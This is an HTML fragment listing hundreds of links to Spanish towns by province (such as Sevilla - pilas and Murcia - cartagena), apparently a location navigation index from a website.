						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/pilas/">Sevilla - pilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/castejon/">Navarra - castejón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/sedavi/">Valencia - sedaví</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sarinena/">Huesca - sariñena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/limpias/">Cantabria - limpias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santanyi/">Illes-balears - santanyí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/selva/">Illes-balears - selva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/el-espinar/">Segovia - el-espinar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/negreira/">A-coruña - negreira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/bullas/">Murcia - bullas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/albocàsser/">Castellón - albocàsser</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/huetor-tajar/">Granada - huétor-tájar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/bujalance/">Córdoba - bujalance</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/reocin/">Cantabria - reocín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/monistrol-de-montserrat/">Barcelona - monistrol-de-montserrat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/les/">Lleida - les</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/albox/">Almería - albox</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/san-pedro-del-pinatar/">Murcia - san-pedro-del-pinatar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/alburquerque/">Badajoz - alburquerque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/casarrubios-del-monte/">Toledo - casarrubios-del-monte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/puigpunyent/">Illes-balears - puigpunyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/grinon/">Madrid - griñón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/istan/">Málaga - istán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/benalup-casas-viejas/">Cádiz - benalup-casas-viejas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ciutadella-de-menorca/">Illes-balears - ciutadella-de-menorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/quart-de-poblet/">Valencia - quart-de-poblet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/viana/">Navarra - viana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/panticosa/">Huesca - panticosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/cacabelos/">León - cacabelos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/moià/">Barcelona - moià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/monforte-del-cid/">Alicante - monforte-del-cid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/utebo/">Zaragoza - utebo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manlleu/">Barcelona - manlleu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vila-seca/">Tarragona - vila-seca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/azuqueca-de-henares/">Guadalajara - azuqueca-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/vilaflor-de-chasna/">Santa-cruz-de-tenerife - vilaflor-de-chasna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/fornalutx/">Illes-balears - fornalutx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/formentera/">Illes-balears - formentera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/soria/vinuesa/">Soria - vinuesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/mejorada-del-campo/">Madrid - mejorada-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ribadavia/">Ourense - ribadavia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/mundaka/">Bizkaia - mundaka</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/oia/">Pontevedra - oia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/vidreres/">Girona - vidreres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/pampaneira/">Granada - pampaneira</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/novelda/">Alicante - novelda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-lucia-de-tirajana/">Las-palmas - santa-lucía-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/ripollet/">Barcelona - ripollet</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/competa/">Málaga - cómpeta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cabrales/">Asturias - cabrales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/caldes-de-montbui/">Barcelona - caldes-de-montbui</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rascafria/">Madrid - rascafría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/calonge/">Girona - calonge</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/tui/">Pontevedra - tui</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/alhama-de-murcia/">Murcia - alhama-de-murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/noja/">Cantabria - noja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mollet-del-vallès/">Barcelona - mollet-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tomares/">Sevilla - tomares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/deià/">Illes-balears - deià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/navia/">Asturias - navia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/paterna/">Valencia - paterna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/manacor/">Illes-balears - manacor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/puerto-del-rosario/">Las-palmas - puerto-del-rosario</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/naut-aran/">Lleida - naut-aran</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/dos-hermanas/">Sevilla - dos-hermanas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/salobrena/">Granada - salobreña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santiago-del-teide/">Santa-cruz-de-tenerife - santiago-del-teide</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santona/">Cantabria - santoña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/pals/">Girona - pals</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome-de-tirajana/">Las-palmas - san-bartolomé-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/igualada/">Barcelona - igualada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/laredo/">Cantabria - laredo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-margalida/">Illes-balears - santa-margalida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/llucmajor/">Illes-balears - llucmajor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/alcala-de-guadaira/">Sevilla - alcalá-de-guadaíra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/guia-de-isora/">Santa-cruz-de-tenerife - guía-de-isora</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/collado-villalba/">Madrid - collado-villalba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/la-vila-joiosa/">Alicante - la-vila-joiosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/torrelavega/">Cantabria - torrelavega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/villaviciosa/">Asturias - villaviciosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/ribadeo/">Lugo - ribadeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/olot/">Girona - olot</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/lorca/">Murcia - lorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chipiona/">Cádiz - chipiona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/la-puebla-de-valverde/">Teruel - la-puebla-de-valverde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arafo/">Santa-cruz-de-tenerife - arafo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/manilva/">Málaga - manilva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/uharte/">Navarra - uharte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/carinena/">Zaragoza - cariñena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/abaran/">Murcia - abarán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/calvià/">Illes-balears - calvià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/montblanc/">Tarragona - montblanc</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/betanzos/">A-coruña - betanzos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/iznajar/">Córdoba - iznájar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/almunecar/">Granada - almuñécar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/mojacar/">Almería - mojácar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/teulada/">Alicante - teulada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/barbastro/">Huesca - barbastro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-de-la-torre/">Málaga - alhaurín-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/plasencia/">Cáceres - plasencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/jaca/">Huesca - jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/zarautz/">Gipuzkoa - zarautz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/gavà/">Barcelona - gavà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/santo-domingo-de-la-calzada/">La-rioja - santo-domingo-de-la-calzada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/grado/">Asturias - grado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/santa-brigida/">Las-palmas - santa-brígida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/valldemossa/">Illes-balears - valldemossa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-susanna/">Barcelona - santa-susanna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/balaguer/">Lleida - balaguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/gaucin/">Málaga - gaucín</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/güejar-sierra/">Granada - güejar-sierra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/la-vall-d39uixo/">Castellón - la-vall-d39uixó</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/siero/">Asturias - siero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/teruel/alcaniz/">Teruel - alcañiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/monzon/">Huesca - monzón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sabinanigo/">Huesca - sabiñánigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/catral/">Alicante - catral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/turegano/">Segovia - turégano</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/horta-de-sant-joan/">Tarragona - horta-de-sant-joan</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/castrillon/">Asturias - castrillón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/colindres/">Cantabria - colindres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/arnedo/">La-rioja - arnedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mollina/">Málaga - mollina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/andoain/">Gipuzkoa - andoain</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/sestao/">Bizkaia - sestao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/alba-de-tormes/">Salamanca - alba-de-tormes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/uruena/">Valladolid - urueña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/salas/">Asturias - salas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/palacios-de-goda/">ávila - palacios-de-goda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/san-cibrao-das-vinas/">Ourense - san-cibrao-das-viñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/padrenda/">Ourense - padrenda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/loja/">Granada - loja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/bonrepòs-i-mirambell/">Valencia - bonrepòs-i-mirambell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/villamanrique-de-la-condesa/">Sevilla - villamanrique-de-la-condesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/lantejuela/">Sevilla - lantejuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/el-burgo-ranero/">León - el-burgo-ranero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/abla/">Almería - abla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/pechina/">Almería - pechina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/agost/">Alicante - agost</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sax/">Alicante - sax</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/el-arenal/">ávila - el-arenal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/aldea-del-fresno/">Madrid - aldea-del-fresno</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/a-pobra-de-trives/">Ourense - a-pobra-de-trives</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/alcaudete/">Jaén - alcaudete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/coria/">Cáceres - coria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/almussafes/">Valencia - almussafes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/graus/">Huesca - graus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/alagon/">Zaragoza - alagón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/penagos/">Cantabria - penagos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/cantallops/">Girona - cantallops</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/les-borges-blanques/">Lleida - les-borges-blanques</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/candelaria/">Santa-cruz-de-tenerife - candelaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/algaida/">Illes-balears - algaida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/caldas-de-reis/">Pontevedra - caldas-de-reis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/torello/">Barcelona - torelló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/torrijos/">Toledo - torrijos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/bunyola/">Illes-balears - bunyola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/belorado/">Burgos - belorado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/los-molinos/">Madrid - los-molinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-vall-de-boi/">Lleida - la-vall-de-boí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/olivenza/">Badajoz - olivenza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/moguer/">Huelva - moguer</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/esporles/">Illes-balears - esporles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/esterri-d39àneu/">Lleida - esterri-d39àneu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/cervera/">Lleida - cervera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/huercal-de-almeria/">Almería - huércal-de-almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/atarfe/">Granada - atarfe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/soller/">Illes-balears - sóller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/molinaseca/">León - molinaseca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/a-estrada/">Pontevedra - a-estrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/alp/">Girona - alp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/el-pont-de-suert/">Lleida - el-pont-de-suert</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/alcanar/">Tarragona - alcanar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/erandio/">Bizkaia - erandio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/eibar/">Gipuzkoa - eibar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/bollullos-de-la-mitacion/">Sevilla - bollullos-de-la-mitación</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/manises/">Valencia - manises</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/llerena/">Badajoz - llerena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/es-mercadal/">Illes-balears - es-mercadal</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/pedraza/">Segovia - pedraza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/padron/">A-coruña - padrón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/sort/">Lleida - sort</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aviles/">Asturias - avilés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/güimar/">Santa-cruz-de-tenerife - güímar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/muro/">Illes-balears - muro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/el-escorial/">Madrid - el-escorial</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/medina-de-pomar/">Burgos - medina-de-pomar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/martos/">Jaén - martos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/villafranca-del-bierzo/">León - villafranca-del-bierzo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/agaete/">Las-palmas - agaete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/deltebre/">Tarragona - deltebre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/nijar/">Almería - níjar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pego/">Alicante - pego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/reinosa/">Cantabria - reinosa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/ripoll/">Girona - ripoll</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/la-bisbal-d39empordà/">Girona - la-bisbal-d39empordà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/aljaraque/">Huelva - aljaraque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/ciudad-rodrigo/">Salamanca - ciudad-rodrigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-joan-de-labritja/">Illes-balears - sant-joan-de-labritja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/la-seu-d39urgell/">Lleida - la-seu-d39urgell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/andujar/">Jaén - andújar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/mislata/">Valencia - mislata</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-ursula/">Santa-cruz-de-tenerife - santa-úrsula</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zamora/benavente/">Zamora - benavente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/medina-del-campo/">Valladolid - medina-del-campo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/guadix/">Granada - guadix</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/carboneras/">Almería - carboneras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/cartaya/">Huelva - cartaya</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ontinyent/">Valencia - ontinyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/santurtzi/">Bizkaia - santurtzi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gozon/">Asturias - gozón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xalo/">Alicante - xaló</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alaior/">Illes-balears - alaior</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/mont-roig-del-camp/">Tarragona - mont-roig-del-camp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-llorenc-des-cardassar/">Illes-balears - sant-llorenç-des-cardassar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/chinchon/">Madrid - chinchón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sallent-de-gallego/">Huesca - sallent-de-gállego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/benasque/">Huesca - benasque</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/teguise/">Las-palmas - teguise</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/rubi/">Barcelona - rubí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ses-salines/">Illes-balears - ses-salines</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-feliu-de-llobregat/">Barcelona - sant-feliu-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/monforte-de-lemos/">Lugo - monforte-de-lemos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/molins-de-rei/">Barcelona - molins-de-rei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/arenys-de-mar/">Barcelona - arenys-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/haro/">La-rioja - haro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/cudillero/">Asturias - cudillero</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/banyoles/">Girona - banyoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/inca/">Illes-balears - inca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/artà/">Illes-balears - artà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/guadalajara/sigüenza/">Guadalajara - sigüenza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/grazalema/">Cádiz - grazalema</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-celoni/">Barcelona - sant-celoni</a></li>
